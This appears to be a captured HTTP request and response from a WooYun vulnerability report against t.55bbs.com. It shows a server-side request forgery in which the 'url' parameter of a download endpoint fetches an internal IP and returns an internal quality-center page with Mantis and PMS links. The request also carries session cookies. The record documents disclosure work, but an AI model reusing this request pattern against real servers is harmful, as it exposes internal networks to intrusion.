 Raw Params Headers Hex
GET
/pin/?feedid=2345623&download=yes&url=http://10.15.186.129
HTTP/1.1
Host: t.55bbs.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0)
Gecko/20100101 Firefox/22.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://t.55bbs.com/pin/2345621/
Cookie:
__utma=212277963.1401225140.1432017214.1432017214.1432017214.1
;
__utmz=212277963.1432017214.1.1.utmcsr=wooyun.org|utmccn=(refe
rral)|utmcmd=referral|utmcct=/bugs/wooyun-2015-0114776;
Hm_lvt_90d1a7e08e92ebaa9d41029c13b3705e=1432017380;
z_pro_city=s_provice%3Dshan3xisheng%26s_city%3Dxianshi;
ip_ck=4saA5vL1j7QuNTExMTgyLjE0MzIwMTczNzc%3D; lv=1432086590;
vn=2; 5Mg_sid=43A4pP;
Hm_lvt_8b5ba22d8a39ed5f13c34402db63b51a=1432019426;
mltn=@15~6171397946161782604>4>1432086891354>4>1432086891354>6
189412276052590998>1432019574379@;
mlti=@15~143201957783174729@; mlts=@15~5@;
tma=66219626.45719546.1432019579908.1432019579908.143208678937
4.2; tmd=6.66219626.45719546.1432019579908.;
Hm_lpvt_8b5ba22d8a39ed5f13c34402db63b51a=1432086899;
__utmc=212277963;
Hm_lpvt_90d1a7e08e92ebaa9d41029c13b3705e=1432020190;
PHPSESSID=hh4seuhfid22uh4e5ejiab1hu2;
bfd_session_id=bfd_s=66219626.73499324.1432086789362&bfd_g=970
aecf4bbcd53b000005009003d60ec55516920;
tmc=4.66219626.63622210.1432086789370.1432086834947.1432086897
490; bdshare_firstime=1432086834914
Connection: keep-alive
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 May 2015 03:07:37 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment;
filename=http://10.15.186.129
Vary: Accept-Encoding
ServerID: 102
Content-Length: 370
Keep-Alive: timeout=300, max=986
Connection: Keep-Alive
Content-Type: image/jpeg
<!doctype html>
<html>
<head>
<meta charset="gbk">
<title>质量中心</title>
</head>
<body>
<a target="_blank"
href="http://testlink.55bbs.com/mantis/">点击进入mantis</a>
</br></br>
<a target="_blank"
href="http://pms.55bbs.com/">点击进入PMS</a>
</br></br>
<a target="_blank"
href="http://pms.55bbs.com/?c=PmsCalendar">工作记录</a>
</body>
</html>
www.wooyun.org